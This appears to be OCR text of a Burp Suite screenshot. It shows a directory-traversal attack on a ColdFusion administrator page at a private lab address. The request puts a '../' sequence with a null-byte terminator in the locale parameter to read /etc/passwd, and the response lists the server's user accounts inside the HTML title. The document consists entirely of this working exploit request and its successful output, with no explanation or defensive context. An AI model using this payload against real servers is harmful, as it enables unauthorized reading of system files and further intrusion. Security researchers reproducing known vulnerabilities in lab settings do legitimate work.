 Send Cancel < > Target: http://192.168.174.128:8500 ?
Request
Pretty Raw \n Actions
1 GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
HTTP/1.1
2 Host: 192.168.174.128:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions Select extension...
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="http://192.168.174.128:8500/CFIDE/administrator/fa
38 <title>
root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 libuuid:x:100:101::/var/lib/libuuid:
57 syslog:x:101:104::/home/syslog:/bin/false
</title>
58
INSPECTOR